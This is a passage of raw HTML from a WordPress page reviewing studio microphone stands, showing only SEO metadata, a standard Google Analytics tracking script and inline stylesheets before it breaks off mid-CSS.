

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homestudiohub.com/best-mic-stands/
body_size: 40862
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>5 Best Mic Stands for Studio Recording 2022</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homestudiohub.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://homestudiohub.com/wp-content/uploads/2019/06/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Learn about the best mic stands: straight, tripod, desk, boom, low-profile and overhead. We&#039;ve researched the low to high end to find the best microphone stands for studio recording."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://homestudiohub.com/best-mic-stands/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Best Mic Stands for Studio Recording 2022" />
<meta property="og:description" content="Learn about the best mic stands: straight, tripod, desk, boom, low-profile and overhead. We&#039;ve researched the low to high end to find the best microphone stands for studio recording." />
<meta property="og:url" content="https://homestudiohub.com/best-mic-stands/" />
<meta property="og:site_name" content="Home Studio Hub" />
<meta property="article:publisher" content="https://www.facebook.com/homestudiohub/" />
<meta property="article:section" content="Microphones" />
<meta property="og:updated_time" content="2022-05-13T20:25:25+00:00" />
<meta property="og:image" content="https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg" />
<meta property="og:image:secure_url" content="https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="condenser microphone in recording studio" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-08T08:43:00+00:00" />
<meta property="article:modified_time" content="2022-05-13T20:25:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Best Mic Stands for Studio Recording 2022" />
<meta name="twitter:description" content="Learn about the best mic stands: straight, tripod, desk, boom, low-profile and overhead. We&#039;ve researched the low to high end to find the best microphone stands for studio recording." />
<meta name="twitter:site" content="@HomeStudioHub" />
<meta name="twitter:creator" content="@HomeStudioHub" />
<meta name="twitter:image" content="https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="christie" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="11 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://homestudiohub.com/#organization","name":"Home Studio Hub","url":"https://homestudiohub.com","sameAs":["https://www.facebook.com/homestudiohub/","https://twitter.com/HomeStudioHub"],"email":"info@homestudiohub.com","logo":{"@type":"ImageObject","@id":"https://homestudiohub.com/#logo","url":"https://homestudiohub.com/wp-content/uploads/2019/06/home-studio-hub-logo.png","contentUrl":"https://homestudiohub.com/wp-content/uploads/2019/06/home-studio-hub-logo.png","caption":"Home Studio Hub","inLanguage":"en-US","width":"285","height":"120"}},{"@type":"WebSite","@id":"https://homestudiohub.com/#website","url":"https://homestudiohub.com","name":"Home Studio Hub","publisher":{"@id":"https://homestudiohub.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg","url":"https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg","width":"960","height":"640","caption":"condenser microphone in recording studio","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://homestudiohub.com/best-mic-stands/#webpage","url":"https://homestudiohub.com/best-mic-stands/","name":"5 Best Mic Stands for Studio Recording 2022","datePublished":"2020-05-08T08:43:00+00:00","dateModified":"2022-05-13T20:25:25+00:00","isPartOf":{"@id":"https://homestudiohub.com/#website"},"primaryImageOfPage":{"@id":"https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg"},"inLanguage":"en-US"},{"@type":"Article","headline":"5 Best Mic Stands for Studio Recording 2022","datePublished":"2020-05-08T08:43:00+00:00","dateModified":"2022-05-13T20:25:25+00:00","author":{"@type":"Person","name":"Andrew"},"description":"Learn about the best straight, tripod, desk, boom, low-profile and overhead microphone stands. We've researched the low to high end to cover your studio needs.","name":"5 Best Mic Stands for Studio Recording 2022","articleSection":"Microphones","@id":"https://homestudiohub.com/best-mic-stands/#schema-8071","isPartOf":{"@id":"https://homestudiohub.com/best-mic-stands/#webpage"},"publisher":{"@id":"https://homestudiohub.com/#organization"},"image":{"@id":"https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://homestudiohub.com/best-mic-stands/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//l.getsitecontrol.com' />
<link rel="alternate" type="application/rss+xml" title="Home Studio Hub &raquo; Feed" href="https://homestudiohub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Studio Hub &raquo; Comments Feed" href="https://homestudiohub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Studio Hub &raquo; 5 Best Mic Stands for Studio Recording 2022 Comments Feed" href="https://homestudiohub.com/best-mic-stands/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homestudiohub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomestudiohub.com%2Fbest-mic-stands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homestudiohub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomestudiohub.com%2Fbest-mic-stands%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5PJE23931E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/homestudiohub.com\/best-mic-stands\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5PJE23931E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-5PJE23931E', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://homestudiohub.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://homestudiohub.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://homestudiohub.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://homestudiohub.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://homestudiohub.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://homestudiohub.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 